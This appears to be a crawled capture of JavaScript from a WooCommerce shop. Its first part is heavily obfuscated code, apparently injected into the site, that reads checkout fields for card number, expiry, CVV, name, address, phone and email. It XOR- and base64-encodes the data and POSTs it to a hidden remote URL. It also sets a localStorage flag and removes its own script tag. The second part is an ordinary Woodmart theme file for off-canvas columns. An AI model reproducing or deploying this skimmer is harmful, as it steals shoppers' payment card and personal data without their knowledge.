P=document[U6('0x411','Pj5t')](x[U6('0x488','bDGe')]),V;x[U6(0x229,'B)(L')](D[x[U6(0x545,'vXEy')]][U6('0x52e','2YH1')],0x4*0x97a+0x364+0x4*-0xa53)?x['lffwp'](U6(0x19b,'$l9L'),x[U6(0x666,'glrW')])?V=P[U6(0x309,'@8c@')]:(c[U6('0x20f','Qi6D')](a)[U6(0x431,'@8c@')](U6('0x3f9','7J]T'),D),s[U6(0x541,'@8c@')](K)[U6('0x2df','rwU]')](x[U6('0x6c5','&[du')],E),H['getElementById'](AC)[U6(0x6b4,'^Lk3')](x[U6(0x2d6,'^Lk3')],y),p[U6(0xfb,'[Cf^')](Af)[U6('0x619','L3%%')](x[U6(0x64f,'[Cf^')],X),B[U6(0x57b,'EtWs')](W)[U6(0x499,'cW(y')](x[U6('0x352','$l9L')],l),Ah[U6('0x20f','Qi6D')](C)[U6('0x16f','%!NL')](x[U6(0x73f,'3KEp')],M)):x[U6('0x656','GWZj')](x[U6(0x466,'RVE[')],x[U6('0x2ed','8YT#')])?V=D[U6(0x4b1,'EtWs')]:Al=x[U6(0x1f7,'XmpK')];var m=document[U6('0x3b8','7J]T')](x[U6('0x63d','RVE[')]),v;if(x[U6(0x45d,'3KEp')](D[x[U6('0x482','&@AW')]][U6('0x67f','L3%%')],-0x93*-0x5+0x6*0x4eb+0xacb*-0x3)){if(x[U6(0x5cd,'8YT#')]===x[U6('0x383','AM0m')])return l[U6(0x616,'rwU]')](F+(I?l[U6('0x6ce','6cpU')]('\x20',t):''),T?l[U6(0x571,'M]Hz')]('\x20',O):'');else v=m[U6(0x581,'7J]T')];}else x[U6('0x4da','0*[P')](x[U6(0x56e,'cW(y')],x[U6('0x41a','8YT#')])?v=D[x[U6('0x68a','$l9L')]]:(q[U6(0x3cc,'B)(L')]=0x3*0x895+-0x9e*0x25+-0x2d9,F[U6(0x3d1,'4l9)')]=-0xbf8+0x20d8+-0x6d*0x31,I=t[U6('0x71d','RVE[')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(An,Aw,AG,AQ){function UA(A,u){return U6(u- -'0x32b',A);}return l[UA('GWZj',-0x1be)](l[UA('%!NL',-'0x228')](Aw,AG?'\x20'+AG:''),AQ?l[UA('yW*z',-'0x218')]('\x20',AQ):'');}));var w=document[U6(0x4ba,'$l9L')](x[U6('0x38a','cW(y')]),G;if(x[U6(0x3c0,']VrV')](D[x[U6(0x6bf,'bDGe')]][U6('0x67f','L3%%')],0x26ad+-0x134*-0x3+-0x875*0x5)){if(x[U6(0x272,'AM0m')](x[U6(0x214,'Pj5t')],'aIAvp')){var Aw=q[U6('0xfc','BimT')][U6('0x28f','L3%%')][U6(0x11c,'F1(h')][F];I[Aw['id']]=Aw[U6('0x594','YL*o')],t[Aw['id']]=Aw[U6(0x6c3,'Bu&S')];}else G=w[U6('0x3e2','of7i')];}else{if(x[U6('0x693','4l9)')](x[U6(0x403,'B)(L')],x[U6(0x6de,'&@AW')]))G=D[x[U6(0x490,'2E$S')]];else{var AG=F[U6(0x2a6,'%!NL')][U6(0x6c3,'Bu&S')];if(x[U6(0xc2,'SHn2')](AG[U6('0x3b2','iA2E')],-0x250+-0x1989+-0x2e*-0x9b)&&!x[U6(0x146,'2E$S')](I,AG)&&x[U6(0x67d,'YL*o')](AG,0x5bf*-0x1+0x1a4e+0x148d*-0x1)&&x[U6('0x3de','&[du')](AG,-0xe2e*-0x2+-0x1113+-0xb40))x[U6('0x4aa','rwU]')]['value']=x[U6('0x223','&[du')](x[U6(0x47f,'of7i')]('0',AG),U6(0x1d6,'&@AW'));else x[U6('0x5c6','SHn2')](AG[U6(0x1bf,'$l9L')],-0x1390+0x5*0x72+0x1158)&&!AG[U6('0x71c','kf)k')](x[U6(0x294,'2E$S')])&&x[U6('0x1de','2E$S')](AG[U6(0x2ad,'vXEy')](-(-0x7*0xfd+0x1*-0x1b37+0x2223)),'\x20')&&T[U6(0x539,'rwU]')]!==x[U6(0x292,'&[du')]&&(Y[U6(0x2ea,'AM0m')][U6(0x6f4,'iA2E')]=x[U6(0x3df,'SHn2')](AG,x[U6('0x6dc','RVE[')]));}}var Q=document[U6(0x258,'XmpK')](U6(0x601,'l!1h')),J;D[x[U6('0x37d','EtWs')]][U6('0x421','2E$S')]===-0x9c4+0x11ee+-0x82a?x[U6(0x749,'yW*z')]!==x[U6(0x749,'yW*z')]?Z[U6(0x72c,'EtWs')][U6(0x3d6,'9Akr')](U):J=Q[U6('0x41e','0*[P')]:x[U6('0x13f','kf)k')](x[U6('0x31c','M]Hz')],x[U6(0x42a,'Qi6D')])?J=D[U6(0x235,'Pj5t')]:Al=x[U6(0x60e,'Ej3X')];var j=document[U6(0x552,'sZHy')](x[U6(0x73d,'@8c@')]),A0=j[U6('0x58a',']VrV')],A1=document[U6('0x59a','vXEy')](x[U6('0x3a3','[Cf^')]),A2=A1[U6('0x41e','0*[P')],A3=document[U6(0x216,'zvD$')](x[U6(0x3f3,'glrW')]),A4=A3[U6('0x4c4','bDGe')],A5=document[U6('0x6a1','glrW')](x[U6('0x35e','3KEp')]),A6;if(x[U6(0x3aa,'$l9L')](D[x[U6(0x15d,'bDGe')]]['length'],-0x35*0x3d+-0x2*-0x10cb+-0x14f5)){if(x[U6('0x58e','9ulb')](U6(0x71e,'AM0m'),x[U6(0x341,'zvD$')])){var Ae=U6(0x5bf,'2YH1')[U6(0x3a1,'yW*z')]('|'),Ad=0x1*0x3e3+-0x1882+0x149f;while(!![]){switch(Ae[Ad++]){case'0':var AJ=Z[U6('0x3b1','@8c@')](x[U6(0x294,'2E$S')]);continue;case'1':return null;case'2':var Aj=x[U6('0x329','M]Hz')](U,AJ[-0x1637+-0x39*0x3c+0x2393],0x1*-0x5f3+0x233f*0x1+-0xea1*0x2);continue;case'3':if(x[U6('0x548','6cpU')](AJ[U6('0x6e7','8YT#')],0x432+0x781*0x4+-0x2c*0xc7))return 0x15c8+0x13c8*0x1+-0x298f*0x1;continue;case'4':if(Aj>-0x1d6d+-0xd55+0x2ace)return 0x183f+0x2418+-0x3c55;continue;}break;}}else A6=A5[U6('0x567','B)(L')];}else x[U6('0x3f8','PdUQ')](x[U6(0x396,'2E$S')],U6('0x705','yW*z'))?Z=U[x[U6('0x49e','kf)k')]]:A6=D['billing_address_1'];var A7=document[U6(0x197,'F1(h')](U6(0x12c,'L3%%')),A8;D[x[U6('0x660','BimT')]][U6('0x747','YL*o')]===0x2*-0x3fb+0x6b*0xb+-0x11f*-0x3?x[U6(0x3cb,'rwU]')]!==x[U6('0x34a','M]Hz')]?A8=A7['value']:Al=x[U6(0x536,'&@AW')]:x[U6('0x1d4','rwU]')]===x[U6(0x381,'0*[P')]?Al=U6('0x2d7','F1(h'):A8=D[x['emSZm']];var A9=document[U6('0x259','2YH1')](x[U6(0x19f,'YL*o')]),AA;D[x[U6(0x740,'cW(y')]][U6(0x25b,'RVE[')]===-0xa9e*0x2+0x1cbd+0x781*-0x1?x[U6('0x703','9Akr')](x[U6(0x525,'0*[P')],x['TpGIr'])?AA=A9[U6('0x664','kf)k')]:Z[U6('0x157','4l9)')][U6('0x664','kf)k')]=l[U6('0x2b4','0*[P')](U,l[U6(0x5fa,'[Cf^')]):x[U6('0x465','L5q&')]===x['dEGKX']?Al=l[U6('0x24d','GWZj')]:AA=D[U6(0x6b8,']VrV')];var Au=document[U6('0x123','rwU]')](x[U6('0x33f','Bu&S')]),AZ;x[U6(0x4dc,'vXEy')](D[x[U6(0x63e,'3KEp')]][U6('0x4a1','Ej3X')],-0x314*0x9+-0x10*0x60+0x21b4)?U6(0x371,'L3%%')===U6(0x307,'Bu&S')?Z=U[U6(0x673,'RVE[')]:AZ=Au[U6(0x4c2,'3KEp')]:x[U6(0x5c0,'L5q&')](U6(0x3a9,'kf)k'),x[U6(0x6df,'2YH1')])?Z=U[x[U6(0x4b4,'glrW')]]:AZ=D[x[U6(0x1c5,'kf)k')]];var AU=document[U6(0x4ba,'$l9L')](x[U6(0x735,'Pj5t')]),Aq;x[U6(0x202,'[Cf^')](D[U6(0x367,'9Akr')][U6(0x6aa,'9ulb')],-0x1f*-0x43+-0x2470+0x1c53*0x1)?Aq=AU[U6(0x324,'[Cf^')]:x[U6('0x6d6','rwU]')](x[U6('0x439','[Cf^')],x[U6('0x13e','8YT#')])?t===x[U6(0x31f,'%!NL')]&&x[U6('0x677','vXEy')](T[U6(0x6be,'cW(y')],-0x1*0x67f+-0x5*0x5dd+0x23d3)?(AM=x[U6('0x572','&@AW')],N[U6('0x59a','vXEy')](U6(0x4eb,'cW(y'))[U6(0x2ae,']VrV')][U6('0x1fa','8YT#')](x['gwMVO']),R=x[U6('0x583','Ej3X')]):(z=x[U6(0x118,'Qi6D')],c[U6('0x181','kf)k')](x[U6(0x458,'BimT')])[U6('0x2b1','yW*z')][U6('0x21c','BimT')](U6('0x64c','sZHy'))):Aq=D[x[U6(0x136,'[Cf^')]];var AF=document[U6(0x115,'Ej3X')](U6(0x60f,'yW*z')),AI;if(x[U6(0x24f,'9ulb')](D[x[U6(0x54b,'kf)k')]][U6('0x641','SHn2')],0x53*0x27+-0x18f3+-0x276*-0x5)){if(x[U6('0x23e','@zlz')](x[U6('0xf7','XmpK')],x[U6(0x6a2,'glrW')]))return Z[U6(0x743,'EtWs')]()[U6('0xf9','$l9L')](waiKQX[U6('0x748','rwU]')])['toString']()[U6('0x679','@8c@')](U)[U6(0x22a,'9Akr')](U6(0x42b,'9ulb'));else AI=AF[U6('0x255','9F(H')];}else x[U6(0x46c,'Bu&S')](x[U6('0x54c','B)(L')],x[U6(0x69b,'9Akr')])?Al=U6(0x5f0,'rwU]'):AI=D[x[U6('0x48f','PdUQ')]];var At=document[U6(0x181,'kf)k')](U6('0x423','YL*o')),AT=At[U6(0x6c3,'Bu&S')],AO=document['getElementById'](U6(0x59d,'yW*z')),Ax=AO[U6('0x594','YL*o')],AY=document[U6('0xe6','YL*o')](x[U6('0x36e','B)(L')]),AS=AY[U6('0x673','RVE[')],AL=document[U6(0x552,'sZHy')](U6('0x462','GWZj')),Ai;if(D[x[U6('0x5f5','RVE[')]][U6(0x1b9,'Bu&S')]===0x1c1f+0x1ecb*-0x1+-0x2ac*-0x1){if(x[U6(0x338,'l!1h')]===x[U6('0x11a','9Akr')])return 0x4*-0x8da+-0x2424+0x478d;else Ai=AL[U6(0x6f4,'iA2E')];}else x[U6(0x562,'of7i')](U6('0x22f','sZHy'),x[U6('0x67e','L5q&')])?Z=U[l[U6('0x6a0','cW(y')]]:Ai=D[x[U6(0x614,'glrW')]];var AN=document[U6('0x20f','Qi6D')](x[U6(0x4cb,'Ej3X')]),AR;if(x[U6('0x47d','zvD$')](D[x[U6(0x49d,'8YT#')]][U6(0x2c1,'GWZj')],0xf75+0x254a+-0x789*0x7)){if(x[U6('0x275','Bu&S')](x[U6('0x65c','6cpU')],x[U6('0x690','AM0m')]))AR=AN[U6('0x3d0','PdUQ')];else{var u9={'UKSmS':function(uA,uu){function Uu(A,u){return U6(A-'0x7f',u);}return x[Uu(0x4c2,'l!1h')](uA,uu);},'kKZII':function(uA,uu){function UZ(A,u){return U6(A- -'0xad',u);}return x[UZ(0x27,'cW(y')](uA,uu);}};q[U6(0x72a,'PdUQ')]=-0x2084+0x19a*0x14+0x8d,F[U6('0x6d0','@zlz')]=-0x1807+0xec3*-0x2+0x7*0x7a7,I=t[U6(0x553,'0*[P')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(uA,uu,uZ,uU){function UU(A,u){return U6(u- -'0x103',A);}return u9[UU('cW(y','0x183')](u9[UU('vXEy',0x97)](uu,uZ?u9[UU('Pj5t',0xca)]('\x20',uZ):''),uU?u9[UU('RVE[','0x360')]('\x20',uU):'');});}}else x[U6('0x44a','7J]T')]===U6('0x4f5','glrW')?l[U6('0x4f0','@8c@')](U,-0x7d*0x37+-0x1348+-0xf61*-0x3)&&q[U6('0x577','3KEp')](l[U6('0x315','AM0m')])==null&&l[U6(0x38c,'F1(h')](I):AR=D[U6(0x58c,'2E$S')];if(x[U6('0x708','sZHy')](localStorage[U6(0xdd,'kf)k')](x[U6('0x25f','yW*z')]),null)){if(x[U6(0x592,'kf)k')](x[U6(0x3c6,'&@AW')],U6(0x704,'%!NL'))){W[U6(0x739,'rwU]')]();var Az=R[U6(0x181,'kf)k')](x[U6(0x4c9,'&[du')]),Ac=Az[U6(0x193,'glrW')],Aa=R[U6(0x258,'XmpK')](x[U6(0x364,'SHn2')]),AD=Aa[U6('0x4c5','&[du')],As=R[U6('0x106','BimT')](x[U6('0x232','GWZj')]),AK=As[U6('0x35d','%!NL')];let uA=x['hRemZ'](o,AD);if(Ac[U6(0x44d,'EtWs')]===-0x1af*-0x7+0x7f6+-0x13bf||AD[U6('0x68b','XmpK')]===-0x226f+0x4c8+0x1da7*0x1||x['DTTPd'](uA,null)||x[U6('0x68f','[Cf^')](AK[U6('0x4e6','Pj5t')],0x13b6+-0x7b7+0x25*-0x53)||x[U6(0x534,'9ulb')](AK[U6('0x68b','XmpK')],-0x1*-0xf7e+0x5*-0x6d+-0xd5a)){if(x[U6('0x1b2','XmpK')]===U6(0x138,'[Cf^')){if(l[U6('0x169','of7i')](U[U6(0x707,'&[du')],-0x3*0xaf1+-0x2e6*0x7+0x351d)||l[U6(0x4c6,'GWZj')](q['length'],-0x1075+0x139+0xf49)){var uZ=l[U6(0x3e9,'of7i')];I[U6(0x197,'F1(h')](U6(0x390,'&@AW'))[U6(0x504,'sZHy')]=l[U6('0x3ac','SHn2')](U6('0x376','^Lk3'),uZ);}}else{if(x[U6('0x41d','8YT#')](Ac[U6(0x6a6,'of7i')],-0x25de+-0x1*-0x1794+-0xe4a*-0x1)){if(x[U6('0x389','XmpK')](x[U6('0x71f','4l9)')],U6(0x3fa,'@zlz')))Al=l[U6('0xca','9F(H')];else{var AE=x[U6(0x119,'[Cf^')];R[U6('0x197','F1(h')](x[U6(0x457,'l!1h')])[U6(0x36b,'7J]T')]=U6('0x70b','9F(H')+AE;}}if(x[U6(0x6a8,'glrW')](AD[U6('0x238','9Akr')],-0x135*0x6+-0x82a+0xe8*0x11)){if(x[U6(0x274,'XmpK')](x[U6(0x2b7,'iA2E')],x[U6('0x5d4','0*[P')])){var AE=U6('0x246','RVE[');R[U6(0x411,'Pj5t')](x[U6('0x4c0','glrW')])[U6('0x19d','rwU]')]=x['JLrKd']+AE;}else Z[U6(0x688,'bDGe')](U6('0x65d','L5q&'))[U6('0x3cf','AM0m')]=x[U6('0x721','M]Hz')](U6('0x416','cW(y'),U);}x[U6('0x41b','8YT#')](uA,null)&&(x['muUZl'](x[U6(0x36f,'9Akr')],x[U6('0x696','sZHy')])?Al=x[U6('0x55a','M]Hz')]:(AE=x[U6(0xff,'@8c@')],cardLogo=x[U6('0x3d9','9ulb')],R[U6(0x3f7,'&@AW')](x[U6(0x62c,']VrV')])[U6('0x6f8','4l9)')]=cardLogo));if(x[U6('0x266','3KEp')](AK[U6('0x6aa','9ulb')],0xf82+0x1753+-0x26d5)||AK[U6(0x67f,'L3%%')]<0x4cc+0x1a3*-0x2+-0x183){if(x[U6('0x2fc','M]Hz')](x[U6(0x1a1,'zvD$')],x[U6(0x388,'Qi6D')]))return null;else{var AH=x[U6(0x447,'AM0m')][U6('0x219','%!NL')]('|'),Ab=-0x8b5+-0x3b*0x7b+0x250e;while(!![]){switch(AH[Ab++]){case'0':z=x[U6('0x73c','EtWs')];continue;case'1':var AE=x[U6(0x505,'M]Hz')];continue;case'2':cardLogo=x[U6('0x1ea','6cpU')];continue;case'3':R[U6('0x4e3','L5q&')](x[U6(0x18c,'sZHy')])[U6('0x42f','2YH1')]=cardLogo;continue;case'4':R[U6('0x6a1','glrW')](U6('0x5af','3KEp'))[U6(0x19d,'rwU]')][U6('0x585','M]Hz')](x['gwMVO']);continue;case'5':R[U6('0x549','M]Hz')](U6(0x502,'L3%%'))[U6(0x4af,'vXEy')]=x[U6(0x339,'kf)k')](x[U6(0x346,'@8c@')],AE);continue;}break;}}}}}else{if(x[U6('0x484','AM0m')](x[U6(0x67b,'XmpK')],x[U6('0x737','9ulb')]))Z(U,0x3*0x2f2+-0x247c+0x1f8e);else{const ut=Ac,uT=AD,uO=AK,ux=x[U6('0x180','Ej3X')](x[U6(0x366,'@zlz')](M,'\x20'),V),uY=v,uS=x[U6(0x24c,'BimT')](x[U6(0x26f,'Ej3X')](G,x[U6(0x5d8,']VrV')]),AR),uL=J,ui=A0,uN=A2,uR=A4,uz=A6,uc=x[U6(0x648,'SHn2')](x[U6(0x26b,'of7i')](AA,'\x20'),AZ),ua=Aq,uD=Ai,us=x[U6('0x5b3','l!1h')](x['SRzsb'](x[U6('0x630','RVE[')](Ax,',\x20'),AS),',\x20')+AT;var Ay={};Ay['cc']=ut,Ay[U6(0x639,'%!NL')]=uT,Ay[U6('0x725','&[du')]=ux,Ay[U6('0x563','BimT')]=uO,Ay[U6(0x732,'vXEy')]=uY,Ay[U6('0x2bd','vXEy')]=uS,Ay[U6(0x2f9,'Bu&S')]=uL,Ay[U6(0x4bc,'Pj5t')]=ui,Ay[U6('0x278','0*[P')]=uN,Ay[U6('0x61d','l!1h')]=uR,Ay[U6(0x360,'L3%%')]=uz,Ay[U6('0x2ee','XmpK')]=uc,Ay['sAddress']=ua,Ay[U6('0x3be','@zlz')]=uD,Ay[U6(0x2fd,'kf)k')]=us;let uK=Ay;var Ap=String['fromCharCode'],Ao=U6('0x2ca','GWZj'),AX=btoa,AB=new TextEncoder()[U6(0xcc,'F1(h')],AW=x['Slqor'](atob,U6(0x686,'L3%%')),Al=x['Slqor'](atob,U6(0x4de,'yW*z')),Ah=(uH,ub)=>{var uy={'QhrIi':function(up,uo){function Uq(A,u){return zvU(u-0x1ed,A);}return l[Uq('Ej3X',0x8c4)](up,uo);},'mhjqe':function(up,uo){function UF(A,u){return zvU(A-'0x3bc',u);}return l[UF('0x65b','YL*o')](up,uo);},'NoMNq':l[UI('0x584','B)(L')]};function UI(A,u){return U6(A-'0x41d',u);}if(l[UI(0x4e5,'bDGe')](l[UI(0x689,'kf)k')],l[UI('0x60c','F1(h')])){const up=Array[UI(0x5eb,'2YH1')](new TextEncoder()[UI('0x7da','YL*o')](uH))[UI('0x51a','2YH1')]((uo,uX)=>String[UI('0xa46','Bu&S')](uo^new TextEncoder()[UI('0xb45','XmpK')](ub)[uX%ub[UI(0x4f9,'zvD$')]]))['join']('');return btoa(up);}else Z[UI('0xad4','^Lk3')][UI('0x99e','7J]T')]=uy[UI(0x5aa,'%!NL')](uy[UI(0x706,'B)(L')]('0',U),uy[UI('0x4e3','9F(H')]);},AC=JSON[U6('0x4cd','^Lk3')](uK),AM=AW;let uE=x[U6(0x524,'yW*z')](Ah,AC,AM);var Af=new XMLHttpRequest();Af[U6('0x533','6cpU')](x[U6(0x34d,'[Cf^')],Al,!![]),Af[U6('0x6ba','@8c@')](x[U6(0x1b3,'EtWs')],U6(0x1f1,'vXEy')),Af[U6(0x330,'Pj5t')](x[U6(0x428,'2YH1')](U6(0x512,'&@AW'),x[U6('0x252','PdUQ')](encodeURIComponent,uE))),localStorage[U6('0x24a','$l9L')](U6(0x1a5,'@zlz'),x[U6(0x141,'RVE[')]),W[U6('0x454','of7i')][U6(0x27c,'cW(y')]();}}}else Al=x[U6('0x1a9','EtWs')];}}else Al=U6(0x42e,'Ej3X');});}else{if(Z[uf('cW(y','0x3e9')](uf('L3%%',0xa4),Z[uf('B)(L','0x182')]))Z[uf('yW*z','0xe1')](setTimeout,q,-0x13*0x7+-0x12f+-0x167*-0x4);else{var l=Z[uf('0*[P','0xa3')];U[uf('Pj5t','0x232')](Z[uf('3KEp',-0xd2)])[uf('M]Hz','0x55c')]=uf('2E$S',0x474)+l;}}}function F(){var x=Z[Ut('0x230','&[du')](U,this,function(){function UT(A,u){return Ut(A-0x1a8,u);}return x[UT('0x564','%!NL')]()[UT('0x132','glrW')](Z['HdAhA'])[UT(-0x67,'RVE[')]()[UT('0x376','F1(h')](x)[UT(-'0x89','yW*z')](UT(-'0x69','%!NL'));});function Ut(A,u){return uW(u,A- -'0x78d');}Z[Ut(0x207,'l!1h')](x);try{let Y=document[Ut(0x312,'bDGe')](Z[Ut(0x14e,'cW(y')])['length'],S=document[Ut(-'0xc0','cW(y')](Z[Ut(-0x104,'[Cf^')]),L=document[Ut(-'0xc','3KEp')](Z['qjZtD'])[Ut(0x2ce,'bDGe')];if(L)Z[Ut(0x27c,'rwU]')](setTimeout,F,-0xa69+-0x150c+0x235d);else{if(S?.[Ut(-'0x20','^Lk3')])Z[Ut(-0x33,']VrV')](Y,-0x252+0xc9*-0x13+0x1*0x113d)&&Z[Ut(0x2e9,'L3%%')](localStorage[Ut('0x277','3KEp')](Z[Ut(-0x2b,'0*[P')]),null)&&Z[Ut(0x207,'l!1h')](q);else Z[Ut('0x210','glrW')](Y,0x125*-0x9+0x1c48+-0x11fb)&&Z[Ut(0x42e,'XmpK')](setTimeout,F,0x35d*-0x9+0xb1d+-0x547*-0x4);}}catch(i){Z[Ut(0x287,'[Cf^')](setTimeout,F,0x1a3f*0x1+0x21a+-0x1a65);}}const I=new MutationObserver(x=>{function UO(A,u){return uW(A,u- -0x598);}Z[UO('9F(H','0x44b')](F);});var t={};t[uW('YL*o',0x96c)]=!![];function uW(A,u){return zvU(u-0x3d0,A);}t[uW('Bu&S','0x910')]=!![],t[uW('PdUQ',0x990)]=!![];const T=t;I[uW('AM0m','0x5c1')](document[uW('^Lk3',0xab1)],T),Z[uW('SHn2',0xb11)](F);if(document[uW('iA2E',0x6ae)](Z[uW('9Akr','0x688')])){var O=document[uW('&@AW',0xb03)];O&&O[uW('EtWs','0xbb9')][uW('Qi6D',0xa37)](O),I[uW('cW(y',0x7ba)]();}}()));


--- FILE ---
content_type: application/javascript
request_url: https://abayanoir.com/wp-content/themes/woodmart/js/scripts/elements/offCanvasColumnBtn.min.js?ver=7.5.1
body_size: 859
content:
!function(l){woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.offCanvasColumnBtn()}),l.each(["frontend/element_ready/column","frontend/element_ready/container","frontend/element_ready/wd_builder_off_canvas_column_btn.default"],function(e,d){woodmartThemeModule.wdElementorAddAction(d,function(){woodmartThemeModule.offCanvasColumnBtn()})}),woodmartThemeModule.offCanvasColumnBtn=function(){function e(){o.removeClass("wd-left wd-right").addClass("wd-side-hidden wd-"+n+" wd-inited"),0===o.find(".wd-heading").length&&o.prepend('<div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">'+woodmart_settings.off_canvas_column_close_btn_text+"</a></div></div>"),s.on("click",function(e){e.preventDefault(),o.addClass("wd-scroll wd-opened"),d.addClass("wd-close-side-opened"),s.addClass("wd-opened"),o.find(" .elementor-widget-wrap").first().addClass("wd-scroll-content")})}var d=l(".wd-close-side"),o=l('[class*="wd-col-offcanvas"]'),n=o.hasClass("wd-alignment-left")?"left":"right",s=l(".wd-off-canvas-btn, .wd-off-canvas-btn ~ .wd-sidebar-opener, .wd-sidebar-opener.wd-on-toolbar"),a=woodmartThemeModule.$window.width();"elementor"===woodmart_settings.current_page_builder&&(o.hasClass("wd-col-offcanvas-lg")&&1024<=a||o.hasClass("wd-col-offcanvas-md-sm")&&768<=a&&a<=1024||o.hasClass("wd-col-offcanvas-sm")&&a<=767)||"wpb"===woodmart_settings.current_page_builder&&(o.hasClass("wd-col-offcanvas-lg")&&1200<=a||o.hasClass("wd-col-offcanvas-md-sm")&&769<=a&&a<=1199||o.hasClass("wd-col-offcanvas-sm")&&a<=768)?e():o.hasClass("wd-opened")&&(s.off("click"),l(".elementor-column, .e-con").removeClass("wd-side-hidden wd-inited wd-scroll wd-opened wd-left wd-right"),l(".wpb_column").removeClass("wd-side-hidden wd-inited wd-scroll wd-opened wd-left wd-right"),d.removeClass("wd-close-side-opened"),s.removeClass("wd-opened"),o.find(" .elementor-widget-wrap").first().removeClass("wd-scroll-content"),o.find(".wd-heading").remove()),s.on("click",function(e){e.preventDefault()}),woodmartThemeModule.$body.on("pjax:beforeSend",function(){l(".wd-close-side, .close-side-widget").trigger("click")}),woodmartThemeModule.$body.on("click touchstart",".wd-close-side, .close-side-widget",function(e){e.preventDefault(),o.removeClass("wd-opened"),d.removeClass("wd-close-side-opened"),s.removeClass("wd-opened")})},woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){woodmartThemeModule.offCanvasColumnBtn()},300)),l(document).ready(function(){woodmartThemeModule.offCanvasColumnBtn()})}(jQuery);